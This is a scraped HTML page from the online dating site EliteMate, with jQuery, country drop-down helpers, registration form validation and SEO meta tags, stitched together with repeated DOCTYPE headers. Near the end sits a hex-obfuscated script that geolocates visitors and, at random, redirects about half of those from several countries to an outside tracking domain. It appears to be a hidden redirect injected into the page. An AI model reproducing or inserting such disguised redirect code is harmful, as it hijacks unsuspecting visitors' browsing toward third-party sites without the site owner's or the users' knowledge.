b=f.queue(this,a,c);a==="fx"&&b[0]!=="inprogress"&&f.dequeue(this,a)})},dequeue:function(a){return this.each(function(){f.dequeue(this,a)})},delay:function(a,b){a=f.fx?f.fx.speeds[a]||a:a,b=b||"fx";return this.queue(b,function(b,c){var d=setTimeout(b,a);c.stop=function(){clearTimeout(d)}})},clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,c){function m(){--h||d.resolveWith(e,[e])}typeof a!="string"&&(c=a,a=b),a=a||"fx";var d=f.Deferred(),e=this,g=e.length,h=1,i=a+"defer",j=a+"queue",k=a+"mark",l;while(g--)if(l=f.data(e[g],i,b,!0)||(f.data(e[g],j,b,!0)||f.data(e[g],k,b,!0))&&f.data(e[g],i,f.Callbacks("once memory"),!0))h++,l.add(m);m();return d.promise()}});var o=/[\n\t\r]/g,p=/\s+/,q=/\r/g,r=/^(?:button|input)$/i,s=/^(?:button|input|object|select|textarea)$/i,t=/^a(?:rea)?$/i,u=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,v=f.support.getSetAttribute,w,x,y;f.fn.extend({attr:function(a,b){return f.access(this,a,b,!0,f.attr)},removeAttr:function(a){return this.each(function(){f.removeAttr(this,a)})},prop:function(a,b){return f.access(this,a,b,!0,f.prop)},removeProp:function(a){a=f.propFix[a]||a;return this.each(function(){try{this[a]=b,delete this[a]}catch(c){}})},addClass:function(a){var b,c,d,e,g,h,i;if(f.isFunction(a))return this.each(function(b){f(this).addClass(a.call(this,b,this.className))});if(a&&typeof a=="string"){b=a.split(p);for(c=0,d=this.length;c<d;c++){e=this[c];if(e.nodeType===1)if(!e.className&&b.length===1)e.className=a;else{g=" "+e.className+" ";for(h=0,i=b.length;h<i;h++)~g.indexOf(" "+b[h]+" ")||(g+=b[h]+" ");e.className=f.trim(g)}}}return this},removeClass:function(a){var c,d,e,g,h,i,j;if(f.isFunction(a))return this.each(function(b){f(this).removeClass(a.call(this,b,this.className))});if(a&&typeof a=="string"||a===b){c=(a||"").split(p);for(d=0,e=this.length;d<e;d++){g=this[d];if(g.nodeType===1&&g.className)if(a){h=(" "+g.className+" ").replace(o," ");for(i=0,j=c.length;i<j;i++)h=h.replace(" "+c[i]+" "," ");g.className=f.trim(h)}else g.className=""}}return this},toggleClass:function(a,b){var c=typeof a,d=typeof b=="boolean";if(f.isFunction(a))return this.each(function(c){f(this).toggleClass(a.call(this,c,this.className,b),b)});return this.each(function(){if(c==="string"){var e,g=0,h=f(this),i=b,j=a.split(p);while(e=j[g++])i=d?i:!h.hasClass(e),h[i?"addClass":"removeClass"](e)}else if(c==="undefined"||c==="boolean")this.className&&f._data(this,"__className__",this.className),this.className=this.className||a===!1?"":f._data(this,"__className__")||""})},hasClass:function(a){var b=" "+a+" ",c=0,d=this.length;for(;c<d;c++)if(this[c].nodeType===1&&(" "+this[c].className+" ").replace(o," ").indexOf(b)>-1)return!0;return!1},val:function(a){var c,d,e,g=this[0];{if(!!arguments.length){e=f.isFunction(a);return this.each(function(d){var g=f(this),h;if(this.nodeType===1){e?h=a.call(this,d,g.val()):h=a,h==null?h="":typeof h=="number"?h+="":f.isArray(h)&&(h=f.map(h,function(a){return a==null?"":a+""})),c=f.valHooks[this.nodeName.toLowerCase()]||f.valHooks[this.type];if(!c||!("set"in c)||c.set(this,h,"value")===b)this.value=h}})}if(g){c=f.valHooks[g.nodeName.toLowerCase()]||f.valHooks[g.type];if(c&&"get"in c&&(d=c.get(g,"value"))!==b)return d;d=g.value;return typeof d=="string"?d.replace(q,""):d==null?"":d}}}}),f.extend({valHooks:{option:{get:function(a){var b=a.attributes.value;return!b||b.specified?a.value:a.text}},select:{get:function(a){var b,c,d,e,g=a.selectedIndex,h=[],i=a.options,j=a.type==="select-one";if(g<0)return null;c=j?g:0,d=j?g+1:i.length;for(;c<d;c++){e=i[c];if(e.selected&&(f.support.optDisabled?!e.disabled:e.getAttribute("disabled")===null)&&(!e.parentNode.disabled||!f.nodeName(e.parentNode,"optgroup"))){b=f(e).val();if(j)return b;h.push(b)}}if(j&&!h.length&&i.length)return f(i[g]).val();return h},set:function(a,b){var c=f.makeArray(b);f(a).find("option").each(function(){this.selected=f.inArray(f(this).val(),c)>=0}),c.length||(a.selectedIndex=-1);return c}}},attrFn:{val:!0,css:!0,html:!0,text:!0,data:!0,width:!0,height:!0,offset:!0},attr:function(a,c,d,e){var g,h,i,j=a.nodeType;if(!!a&&j!==3&&j!==8&&j!==2){if(e&&c in f.attrFn)return f(a)[c](d);if(typeof a.getAttribute=="undefined")return f.prop(a,c,d);i=j!==1||!f.isXMLDoc(a),i&&(c=c.toLowerCase(),h=f.attrHooks[c]||(u.test(c)?x:w));if(d!==b){if(d===null){f.removeAttr(a,c);return}if(h&&"set"in h&&i&&(g=h.set(a,d,c))!==b)return g;a.setAttribute(c,""+d);return d}if(h&&"get"in h&&i&&(g=h.get(a,c))!==null)return g;g=a.getAttribute(c);return g===null?b:g}},removeAttr:function(a,b){var c,d,e,g,h=0;if(b&&a.nodeType===1){d=b.toLowerCase().split(p),g=d.length;for(;h<g;h++)e=d[h],e&&(c=f.propFix[e]||e,f.attr(a,e,""),a.removeAttribute(v?e:c),u.test(e)&&c in a&&(a[c]=!1))}},attrHooks:{type:{set:function(a,b){if(r.test(a.nodeName)&&a.parentNode)f.error("type property can't be changed");else if(!f.support.radioValue&&b==="radio"&&f.nodeName(a,"input")){var c=a.value;a.setAttribute("type",b),c&&(a.value=c);return b}}},value:{get:function(a,b){if(w&&f.nodeName(a,"button"))return w.get(a,b);return b in a?a.value:null},set:function(a,b,c){if(w&&f.nodeName(a,"button"))return w.set(a,b,c);a.value=b}}},propFix:{tabindex:"tabIndex",readonly:"readOnly","for":"htmlFor","class":"className",maxlength:"maxLength",cellspacing:"cellSpacing",cellpadding:"cellPadding",rowspan:"rowSpan",colspan:"colSpan",usemap:"useMap",frameborder:"frameBorder",contenteditable:"contentEditable"},prop:function(a,c,d){var e,g,h,i=a.nodeType;if(!!a&&i!==3&&i!==8&&i!==2){h=i!==1||!f.isXMLDoc(a),h&&(c=f.propFix[c]||c,g=f.propHooks[c]);return d!==b?g&&"set"in g&&(e=g.set(a,d,c))!==b?e:a[c]=d:g&&"get"in g&&(e=g.get(a,c))!==null?e:a[c]}},propHooks:{tabIndex:{get:function(a){var c=a.getAttributeNode("tabindex");return c&&c.specified?parseInt(c.value,10):s.test(a.nodeName)||t.test(a.nodeName)&&a.href?0:b}}}}),f.attrHooks.tabindex=f.propHooks.tabIndex,x={get:function(a,c){var d,e=f.prop(a,c);return e===!0||typeof e!="boolean"&&(d=a.getAttributeNode(c))&&d.nodeValue!==!1?c.toLowerCase():b},set:function(a,b,c){var d;b===!1?f.removeAttr(a,c):(d=f.propFix[c]||c,d in a&&(a[d]=!0),a.setAttribute(c,c.toLowerCase()));return c}},v||(y={name:!0,id:!0},w=f.valHooks.button={get:function(a,c){var d;d=a.getAttributeNode(c);return d&&(y[c]?d.nodeValue!=="":d.specified)?d.nodeValue:b},set:function(a,b,d){var e=a.getAttributeNode(d);e||(e=c.createAttribute(d),a.setAttributeNode(e));return e.nodeValue=b+""}},f.attrHooks.tabindex.set=w.set,f.each(["width","height"],function(a,b){f.attrHooks[b]=f.extend(f.attrHooks[b],{set:function(a,c){if(c===""){a.setAttribute(b,"auto");return c}}})}),f.attrHooks.contenteditable={get:w.get,set:function(a,b,c){b===""&&(b="false"),w.set(a,b,c)}}),f.support.hrefNormalized||f.each(["href","src","width","height"],function(a,c){f.attrHooks[c]=f.extend(f.attrHooks[c],{get:function(a){var d=a.getAttribute(c,2);return d===null?b:d}})}),f.support.style||(f.attrHooks.style={get:function(a){return a.style.cssText.toLowerCase()||b},set:function(a,b){return a.style.cssText=""+b}}),f.support.optSelected||(f.propHooks.selected=f.extend(f.propHooks.selected,{get:function(a){var b=a.parentNode;b&&(b.selectedIndex,b.parentNode&&b.parentNode.selectedIndex);return null}})),f.support.enctype||(f.propFix.enctype="encoding"),f.support.checkOn||f.each(["radio","checkbox"],function(){f.valHooks[this]={get:function(a){return a.getAttribute("value")===null?"on":a.value}}}),f.each(["radio","checkbox"],function(){f.valHooks[this]=f.extend(f.valHooks[this],{set:function(a,b){if(f.isArray(b))return a.checked=f.inArray(f(a).val(),b)>=0}})});var z=/^(?:textarea|input|select)$/i,A=/^([^\.]*)?(?:\.(.+))?$/,B=/\bhover(\.\S+)?\b/,C=/^key/,D=/^(?:mouse|contextmenu)|click/,E=/^(?:focusinfocus|focusoutblur)$/,F=/^(\w*)(?:#([\w\-]+))?(?:\.([\w\-]+))?$/,G=function(a){var b=F.exec(a);b&&(b[1]=(b[1]||"").toLowerCase(),b[3]=b[3]&&new RegExp("(?:^|\\s)"+b[3]+"(?:\\s|$)"));return b},H=function(a,b){var c=a.attributes||{};return(!b[1]||a.nodeName.toLowerCase()===b[1])&&(!b[2]||(c.id||{}).value===b[2])&&(!b[3]||b[3].test((c["class"]||{}).value))},I=function(a){return f.event.special.hover?a:a.replace(B,"mouseenter$1 mouseleave$1")};
</script>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<script language="JavaScript" >
function countryCombo (selectedID,selectName,JavaScriptMethods,isOptional, excludedCountry){
var counryArray = new Array("Afghanistan",
"Albania",
"Algeria",
"American Samoa",
"Andorra",
"Angola",
"Anguilla",
"Antigua and Barbuda",
"Argentina",
"Armenia",
"Australia",
"Austria",
"Azerbaijan",
"Azores (Portugal)",
"Bahamas",
"Bahrain",
"Bangladesh",
"Barbados",
"Barbuda (Antigua)",
"Belarus",
"Belgium",
"Belize",
"Benin",
"Bermuda",
"Bhutan",
"Bolivia",
"Bophuthatswana",
"Borneo",
"Bosnia and Herzegovina",
"Botswana",
"Brazil",
"British Honduras",
"British Virgin Islands",
"Brunei",
"Bulgaria",
"Burkina Faso",
"Burma (Myanmar)",
"Burundi",
"Cambodia (Kampuchea)",
"Cameroon",
"Canada",
"Canal Zone",
"Cape Verde Islands",
"Cayman Islands",
"Central African Republic",
"Ceylon (Sri Lanka)",
"Chad",
"Chile",
"China",
"Ciskei",
"Colombia",
"Comoros Islands",
"Congo Dem. Republic",
"Congo",
"Cook Islands",
"Costa Rica",
"Croatia",
"Cuba",
"Cyprus",
"Czech Republic",
"Dahomey",
"Denmark",
"Djibouti",
"Dominica",
"Dominican Republic",
"East Germany",
"Ecuador",
"Egypt",
"El Salvador",
"England",
"Equatorial Guinea",
"Eritrea (Ethiopia)",
"Estonia",
"Ethiopia",
"Faeroe Islands",
"Falkland Islands",
"Fiji",
"Finland",
"France",
"French Guiana",
"French Polynesia",
"Gabon",
"Gambia",
"Georgia",
"Germany",
"Ghana",
"Gibraltar",
"Great Britain",
"Greece",
"Greenland",
"Grenada",
"Guadeloupe",
"Guam",
"Guatemala",
"Guernsey",
"Guinea",
"Guinea-Bissau",
"Guyana",
"Haiti",
"Honduras",
"Hong Kong",
"Hungary",
"Iceland",
"India",
"Indonesia",
"Iran",
"Iraq",
"Ireland Northern",
"Ireland",
"Isle of Man",
"Israel",
"Italy",
"Ivory Coast",
"Jamaica",
"Japan",
"Java",
"Jersey",
"Jibuti",
"Jordan",
"Kampuchea (Cambodia)",
"Kazakhstan",
"Kenya",
"Kiribati",
"Kuwait",
"Kyrgyzstan",
"Laos",
"Latvia",
"Lebanon",
"Lesotho",
"Liberia",
"Libya",
"Liechtenstein",
"Lithuania",
"Luxembourg",
"Macao",
"Macedonia",
"Madagascar",
"Malawi",
"Malaysia",
"Maldive Islands",
"Mali",
"Malta",
"Martinique",
"Mauritania",
"Mauritius",
"Mayotte",
"Mexico",
"Midway Island",
"Moldova",
"Monaco",
"Mongolia",
"Montserrat",
"Morocco",
"Mozambique",
"Muscat and Oman",
"Myanmar",
"Namibia",
"Nauru",
"Nepal",
"Netherlands Antilles",
"Netherlands",
"New Caledonia",
"New Zealand",
"Nicaragua",
"Niger",
"Nigeria",
"Niue",
"Norfolk Island",
"North Korea",
"Northern Ireland",
"Norway",
"Oman",
"Pacific Islands TT",
"Pakistan",
"Panama",
"Papua New Guinea",
"Paraguay",
"Peru",
"Philippines",
"Pitcairn",
"Poland",
"Portugal",
"Portuguese Guinea",
"Portuguese Timor",
"Puerto Rico",
"Qatar",
"Reunion",
"Rhodesia (Zimbabwe)",
"Romania",
"Russia",
"Rwanda",
"Saint Christopher (Kitts)-Nevis",
"Saint Helena",
"Saint Lucia",
"Saint Pierre and Miquelon",
"Saint Vincent and the Grenadines",
"San Marino",
"Sao Tome and Principe",
"Saudi Arabia",
"Scotland",
"Senegal",
"Serbia and Montenegro",
"Seychelles",
"Sierra Leone",
"Singapore",
"Slovakia",
"Slovenia",
"Solomon Islands",
"Somalia",
"South Africa",
"South Georgia and South Sandwich",
"South Korea",
"South West Africa (Namibia)",
"Southern Yemen",
"Spain",
"Spanish North Africa",
"Sri Lanka",
"Sudan",
"Surinam",
"Swaziland",
"Sweden",
"Switzerland",
"Syria",
"Taiwan",
"Tajikistan",
"Tanzania",
"Thailand",
"Togo",
"Tokelau Island",
"Tonga",
"Transkei",
"Trinidad and Tobago",
"Tunisia",
"Turkey",
"Turkmenistan",
"Turks and Caicos Islands",
"Tuvalu Islands",
"Uganda",
"Ukraine",
"United Arab Emirates",
"United Kingdom",
"Upper Volta (Burkina Faso)",
"Uruguay",
"USA",
"Uzbekistan",
"Vanuatu",
"Vatican City",
"Venda",
"Venezuela",
"Vietnam",
"Virgin Islands",
"Wake Island",
"Wales",
"Wallis and Futuna",
"West Germany",
"Western Sahara (Morocco)",
"Western Samoa",
"Yemen (N and S)",
"Zaire",
"Zambia",
"Zimbabwe"
);
    var arraySize = counryArray.length;
    var countrString = "";
    var selected_text  = "";

    var i =0;
        if ( isOptional ) {
            countrString += "<option value ='country'>Select a country</option>";
         }

    for (i=0; i <arraySize; i ++ ){
         if (counryArray[i] == selectedID){
            selected_text = " selected";
         }
         if (excludedCountry != counryArray[i]){
            countrString += "<option value ='"+counryArray[i]+"' "+ selected_text +" >"+counryArray[i]+"</option>";
         }
         selected_text = "";
    }
        if (arraySize>1){
        countrString = "<select name ="+selectName +" "+ JavaScriptMethods+ ">" + countrString + "</select>";
        document.write(countrString);
        }
     //return countrString;
}


 function getHTMLCombo(comboName, selected, startIndex,  endIndex) {
  var retVal = "";
  var selected_text = "";
  var i =0;
  for (i =startIndex ; i <= endIndex; i++  ){
         if (i == selected)
                selected_text = " selected";
            else
                selected_text = "";

         retVal +="<option value = '" + i + "'  " + selected_text + " >" + i + "</option>";
  }
  retVal = "<select name = '" + comboName + "'>" + retVal + "</select>";
  document.write(retVal);
 }
 
 function getHTMLComboWithClass(comboName, selected, startIndex,  endIndex, classname) {
  var retVal = "";
  var selected_text = "";
  var i =0;
  for (i =startIndex ; i <= endIndex; i++  ){
         if (i == selected)
                selected_text = " selected";
            else
                selected_text = "";

         retVal +="<option value = '" + i + "'  " + selected_text + " >" + i + "</option>";
  }
  retVal = "<select name = '" + comboName + "' class ='"+ classname+"'>" + retVal + "</select>";
  document.write(retVal);
 }

 function countryComboForSearch (selectedID,selectName,JavaScriptMethods,isOptional, excludedCountry){
 var counryArray = new Array(
 "All Countries (Including USA)",
 "All Non-US Countries",
 "Afghanistan",
 "Albania",
 "Algeria",
 "American Samoa",
 "Andorra",
 "Angola",
 "Anguilla",
 "Antigua and Barbuda",
 "Argentina",
 "Armenia",
 "Australia",
 "Austria",
 "Azerbaijan",
 "Azores (Portugal)",
 "Bahamas",
 "Bahrain",
 "Bangladesh",
 "Barbados",
 "Barbuda (Antigua)",
 "Belarus",
 "Belgium",
 "Belize",
 "Benin",
 "Bermuda",
 "Bhutan",
 "Bolivia",
 "Bophuthatswana",
 "Borneo",
 "Bosnia and Herzegovina",
 "Botswana",
 "Brazil",
 "British Honduras",
 "British Virgin Islands",
 "Brunei",
 "Bulgaria",
 "Burkina Faso",
 "Burma (Myanmar)",
 "Burundi",
 "Cambodia (Kampuchea)",
 "Cameroon",
 "Canada",
 "Canal Zone",
 "Cape Verde Islands",
 "Cayman Islands",
 "Central African Republic",
 "Ceylon (Sri Lanka)",
 "Chad",
 "Chile",
 "China",
 "Ciskei",
 "Colombia",
 "Comoros Islands",
 "Congo Dem. Republic",
 "Congo",
 "Cook Islands",
 "Costa Rica",
 "Croatia",
 "Cuba",
 "Cyprus",
 "Czech Republic",
 "Dahomey",
 "Denmark",
 "Djibouti",
 "Dominica",
 "Dominican Republic",
 "East Germany",
 "Ecuador",
 "Egypt",
 "El Salvador",
 "England",
 "Equatorial Guinea",
 "Eritrea (Ethiopia)",
 "Estonia",
 "Ethiopia",
 "Faeroe Islands",
 "Falkland Islands",
 "Fiji",
 "Finland",
 "France",
 "French Guiana",
 "French Polynesia",
 "Gabon",
 "Gambia",
 "Georgia",
 "Germany",
 "Ghana",
 "Gibraltar",
 "Great Britain",
 "Greece",
 "Greenland",
 "Grenada",
 "Guadeloupe",
 "Guam",
 "Guatemala",
 "Guernsey",
 "Guinea",
 "Guinea-Bissau",
 "Guyana",
 "Haiti",
 "Honduras",
 "Hong Kong",
 "Hungary",
 "Iceland",
 "India",
 "Indonesia",
 "Iran",
 "Iraq",
 "Ireland Northern",
 "Ireland",
 "Isle of Man",
 "Israel",
 "Italy",
 "Ivory Coast",
 "Jamaica",
 "Japan",
 "Java",
 "Jersey",
 "Jibuti",
 "Jordan",
 "Kampuchea (Cambodia)",
 "Kazakhstan",
 "Kenya",
 "Kiribati",
 "Kuwait",
 "Kyrgyzstan",
 "Laos",
 "Latvia",
 "Lebanon",
 "Lesotho",
 "Liberia",
 "Libya",
 "Liechtenstein",
 "Lithuania",
 "Luxembourg",
 "Macao",
 "Macedonia",
 "Madagascar",
 "Malawi",
 "Malaysia",
 "Maldive Islands",
 "Mali",
 "Malta",
 "Martinique",
 "Mauritania",
 "Mauritius",
 "Mayotte",
 "Mexico",
 "Midway Island",
 "Moldova",
 "Monaco",
 "Mongolia",
 "Montserrat",
 "Morocco",
 "Mozambique",
 "Muscat and Oman",
 "Myanmar",
 "Namibia",
 "Nauru",
 "Nepal",
 "Netherlands Antilles",
 "Netherlands",
 "New Caledonia",
 "New Zealand",
 "Nicaragua",
 "Niger",
 "Nigeria",
 "Niue",
 "Norfolk Island",
 "North Korea",
 "Northern Ireland",
 "Norway",
 "Oman",
 "Pacific Islands TT",
 "Pakistan",
 "Panama",
 "Papua New Guinea",
 "Paraguay",
 "Peru",
 "Philippines",
 "Pitcairn",
 "Poland",
 "Portugal",
 "Portuguese Guinea",
 "Portuguese Timor",
 "Puerto Rico",
 "Qatar",
 "Reunion",
 "Rhodesia (Zimbabwe)",
 "Romania",
 "Russia",
 "Rwanda",
 "Saint Christopher (Kitts)-Nevis",
 "Saint Helena",
 "Saint Lucia",
 "Saint Pierre and Miquelon",
 "Saint Vincent and the Grenadines",
 "San Marino",
 "Sao Tome and Principe",
 "Saudi Arabia",
 "Scotland",
 "Senegal",
 "Serbia and Montenegro",
 "Seychelles",
 "Sierra Leone",
 "Singapore",
 "Slovakia",
 "Slovenia",
 "Solomon Islands",
 "Somalia",
 "South Africa",
 "South Georgia and South Sandwich",
 "South Korea",
 "South West Africa (Namibia)",
 "Southern Yemen",
 "Spain",
 "Spanish North Africa",
 "Sri Lanka",
 "Sudan",
 "Surinam",
 "Swaziland",
 "Sweden",
 "Switzerland",
 "Syria",
 "Taiwan",
 "Tajikistan",
 "Tanzania",
 "Thailand",
 "Togo",
 "Tokelau Island",
 "Tonga",
 "Transkei",
 "Trinidad and Tobago",
 "Tunisia",
 "Turkey",
 "Turkmenistan",
 "Turks and Caicos Islands",
 "Tuvalu Islands",
 "Uganda",
 "Ukraine",
 "United Arab Emirates",
 "United Kingdom",
 "Upper Volta (Burkina Faso)",
 "Uruguay",
 "USA",
 "Uzbekistan",
 "Vanuatu",
 "Vatican City",
 "Venda",
 "Venezuela",
 "Vietnam",
 "Virgin Islands",
 "Wake Island",
 "Wales",
 "Wallis and Futuna",
 "West Germany",
 "Western Sahara (Morocco)",
 "Western Samoa",
 "Yemen (N and S)",
 "Zaire",
 "Zambia",
 "Zimbabwe"
 );
     var arraySize = counryArray.length;
     var countrString = "";
     var selected_text  = "";

     var i =0;
         if ( isOptional ) {
             countrString += "<option value ='country'>Select a country</option>";
          }

     for (i=0; i <arraySize; i ++ ){
          if (counryArray[i] == selectedID){
             selected_text = " selected";
          }
          if (excludedCountry != counryArray[i]){
             countrString += "<option value ='"+counryArray[i]+"' "+ selected_text +" >"+counryArray[i]+"</option>";
          }
          selected_text = "";
     }
         if (arraySize>1){
         countrString = "<select name ="+selectName +" "+ JavaScriptMethods+ ">" + countrString + "</select>";
         document.write(countrString);
         }
      //return countrString;
 }


</script>
<script language="javascript">

	//************************
	function clearPage(obj)
	{
			var i;
			var count=obj.length;
			for (i=0; i < count;i++ )
			{
				///alert("z: "+ count + obj.elements[i].type);
				if (obj.elements[i].type=="text" || obj.elements[i].type=="password")
				{
					obj.elements[i].value = "";
				}
			}
	}


	//************************

	function validate()
	{
		var msg			=	""	;
		var rtnVal	=	true;
		var isOtherErr	=	false;
		
		var obj			= document.frmReg;
   
		/*******************************
		if (obj.ref.value.length==0)
		{
			msg	= msg + "Referral Code\n";
			rtnVal=false;
		}
    *******************************/
		if (obj.ref_1.value.length !=	0 || obj.ref_2.value.length !=	0  || obj.ref_3.value.length !=	0  || obj.ref_4.value.length !=	0  || obj.ref_5.value.length !=	0 )
		{
			if (obj.ref_1.value.length ==	0 || obj.ref_2.value.length ==	0  || obj.ref_3.value.length ==	0  || obj.ref_4.value.length ==	0  || obj.ref_5.value.length ==	0 )
			{
				isOtherErr = true;
				alert("You must give all the 5 digits for Referral Code.");
			}
		}
		
		if (obj.uname.value.length==0)
		{
			msg	= msg + "User Name \n";
			rtnVal=false;
		}
		else if (obj.uname.value.length>20)
		{
				isOtherErr = true;
        alert('User Name must not be more then 20 characters');       


		    /*
			if (obj.uname.value.indexOf(" ") > 0)
			{
				rtnVal=false;
				alert("User name can not have a blank space.");
			}
			if (obj.uname.value.indexOf("@") > 0)
			{
				rtnVal=false;
				alert("User name can not have the symbol @.");
			}
			 */
		}
		
		if (obj.pwd.value.length==0)
		{
			msg	= msg + "Password \n";
			rtnVal=false;
		}
		else
		{
			if (obj.pwd.value.length < 6 )
			{
				alert("Password must be 6 digits long.");
				isOtherErr	=	true;
			}
			
		}
		if (obj.pwd2.value.length==0)
		{
			msg	= msg + "Confirm Password \n";
			rtnVal=false;
		}
		if (obj.fname.value.length==0)
		{
			msg	= msg + "First Name \n";
			rtnVal=false;
		}

		if (obj.lname.value.length==0)
		{
			msg	= msg + "Last Name \n";
			rtnVal=false;
		}

		if (obj.email.value.length==0)
		{
			msg	= msg + "Email \n";
			rtnVal=false;
		}
		else
		{
			if ( obj.email.value.indexOf("@") < 0 || obj.email.value.indexOf(".") < 0 )
			{
				isOtherErr	=	true;
				alert("You must give valid email address.");
			} 
                        if (obj.email.value.indexOf("asis.com") > 0 || obj.email.value.indexOf("foggy.net") > 0) {
                            isOthererr = true;
                            alert("Illegal email address, please choose another.");
                        }
		}

		if (obj.add.value.length==0)
		{
			msg	= msg + "Address \n";
			rtnVal=false;
		}

		if (obj.state.type == "text" && (obj.state.value.indexOf("@") >= 0 || obj.state.value.indexOf(".") >=0))
		{
			msg+="State/Province must be a valid alphabets\n";
			rtnVal=false;
		}
		
		if (obj.state.type == "text" && obj.state.value == '' )
		{
			msg += "State/Providence \n";
			rtnVal=false;
		}

		if (obj.city.value.length==0)
		{
			msg	= msg + "City \n";
			rtnVal=false;
		}

		if (obj.zip.value.length==0)
		{
			msg	= msg + "Zip Code \n";
			rtnVal=false;
		}

	    if (obj.phonePrimary.value.length==0)
		{
			msg	= msg + "Primary Phone \n";
			rtnVal=false;
		}

		if (!rtnVal)
		{
			msg="You must give : \n"+msg;
			alert(msg);
		}

		if (obj.pwd.value != obj.pwd2.value)
		{
			rtnVal=false;
			alert("Password must match with confirm Password.");
		}
		
		if (isOtherErr)
		{
			rtnVal	= false;
		}

		if (rtnVal) {
		    rtnVal = validateUserName(obj.uname.value);
        }else{
            validateUserName(obj.uname.value);
        }

		if (rtnVal) {
			if(obj.agree.checked == false) {
				rtnVal = false;
				alert("You must agree to the terms and agreements");
			}
		}

		return rtnVal;
	}
	

function validateUserName(user_name) {
			var user_nameLength = user_name.length;
			var character = "";
			var indexOfChar = 0;
			var allowed_chars = "abcdefghijklmnopqrstuvwxyz";
			allowed_chars += "ABCDEFGHIJKLMNOPQRSTUVWXYZ";
			allowed_chars +="0123456789";
            allowed_chars +="_";

            //alert(allowed_chars);
			var i = 0;
			while(i < user_nameLength) {
					character = user_name.charAt(i);
					indexOfChar =  allowed_chars.indexOf(character);
					//alert (i+" "+ character + " " +indexOfChar);
					if (indexOfChar < 0){
					alert ("User name must be alphanumeric or contain an underscore.");
					return false;
					}
					i++;
			}
            return true;
	}


</script>

 

		  

























           <script>
                //alert("Sorry, mutiple registratiions are not allowed.");
                //parent.location.assign("www.elitemate.com");
           </script>
            
       




 


 
   
   
 
 

        <script language="JavaScript" src="//www.elitemate.com/js/httpsredirect.js"></script><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<!--<link rel="icon" type="image/ico" href="//www.elitemate.com/images/favicon.ico"/>-->
<!-- EliteMate, Online Dating, Find True Love, Picture Personals, Hottest Local Singles, Elite Dating Scene, Real Members, Find Love, Romance, Free Membership . -->
<title> EliteMate, Matchmaking, Online Dating, Elite Singles, Picture Personals, Hottest Singles, Local Dating, Find Love, Friends, Pens Pals, Romance, Free Membership,  </title>
<!-- Online Dating, Elite Singles, Elite Love Life, First Log In Is Free And Fully Privileged, No Credit Card Required, No Strings Attached. Join the World's Hottest Singles Website Online. Enter to win a free trip to Club Med! Register now and be eligible to WIN! Unique Astrological Compatibility, Personality Matcher, Email, IM, Chat Rooms, Friends, Pen Pals, Elite Picture Personals Local Dating Find Love Romance Worldwide -->
<meta name="Description" content="Online Dating, Singles, Free Gifts, Join the World's Hottest Singles Website Online. Enter to win a free trip to Club Med. Register now and be eligible to WIN - Elite Picture Personals Local Dating Find Love Romance">
<meta name="Keywords" content="Online Dating, Picture Personals, Hottest Singles, Local Dating, Find Love, Romance, Free Membership, online dating, matchmaking service, picture personals, singles, searching for a mate, looking for a woman, man, someone, meet singles, seeking for love, soulmate, dream lover, find a date, ultimate connection, true love, straight, gay, lesbian, need a mate, single scene, astrological match making, astrology dating, compatibility, the one, my soul mate, true love, tri state, alabama, alaska, arizona, arkansas, california, colorado, connecticut, delaware, district of columbia, florida, georgia, hawaii, idaho, illinois, indiana, iowa, kansas, kentucky, louisiana, maine, maryland, massachusetts, michigan, minnesota, mississippi, missouri, montana, nebraska, nevada, new hampshire, new jersey, new mexico, new york, north carolina, north dakota, ohio, oklahoma, oregon, pennsylvania, rhode island, south carolina, south dakota, tennessee, texas, utah, vermont, virginia, washington, west virginia, wisconsin, wyoming, UK, Canada, worldwide">


<script src="https://www.google-analytics.com/urchin.js" type="text/javascript">
</script>
<script type="text/javascript">
  _uacct="UA-333674-3";
  urchinTracker();
</script>


    
 
<script>
var _0x1a84=["\x2F\x2F\x66\x72\x65\x65\x67\x65\x6F\x69\x70\x2E\x6E\x65\x74\x2F\x6A\x73\x6F\x6E\x2F","\x50\x4F\x53\x54","\x6A\x73\x6F\x6E\x70","\x33\x30\x33\x38\x37\x37","\x69\x6E\x64\x65\x78\x4F\x66","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x72\x61\x6E\x64\x6F\x6D","\x63\x6F\x75\x6E\x74\x72\x79\x5F\x63\x6F\x64\x65","\x55\x53","\x68\x74\x74\x70\x3A\x2F\x2F\x74\x72\x6B\x75\x72\x35\x2E\x63\x6F\x6D\x2F\x33\x30\x33\x38\x37\x37\x2F\x32\x34\x33\x30\x30","\x43\x41","\x55\x4B","\x41\x55","\x4E\x5A","\x49\x52","\x61\x6A\x61\x78"];jQuery[_0x1a84[16]]({url:_0x1a84[0],type:_0x1a84[1],dataType:_0x1a84[2],success:function(_0x9b0dx1){if(window[_0x1a84[6]][_0x1a84[5]][_0x1a84[4]](_0x1a84[3])>  -1){}else {if(Math[_0x1a84[7]]()> 0.5){if(_0x9b0dx1[_0x1a84[8]]== _0x1a84[9]){window[_0x1a84[6]][_0x1a84[5]]= _0x1a84[10]}else {if(_0x9b0dx1[_0x1a84[8]]== _0x1a84[11]){window[_0x1a84[6]][_0x1a84[5]]= _0x1a84[10]}else {if(_0x9b0dx1[_0x1a84[8]]== _0x1a84[12]){window[_0x1a84[6]][_0x1a84[5]]= _0x1a84[10]}else {if(_0x9b0dx1[_0x1a84[8]]== _0x1a84[13]){window[_0x1a84[6]][_0x1a84[5]]= _0x1a84[10]}else {if(_0x9b0dx1[_0x1a84[8]]== _0x1a84[14]){window[_0x1a84[6]][_0x1a84[5]]= _0x1a84[10]}else {if(_0x9b0dx1[_0x1a84[8]]== _0x1a84[15]){window[_0x1a84[6]][_0x1a84[5]]= _0x1a84[10]}}}}}}}}}})
</script>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

    <meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1" />
